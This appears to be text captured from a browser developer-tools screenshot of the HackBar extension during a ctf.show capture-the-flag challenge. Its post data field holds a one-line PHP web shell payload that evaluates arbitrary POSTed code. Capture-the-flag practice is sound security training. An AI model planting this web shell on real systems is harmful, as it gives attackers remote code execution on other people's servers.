 欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://c58b87ad-a37e-4452-a23d-a1877111d42d.challenge.ctf.show/?n=1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
content=<?php eval($_POST[1]);?>s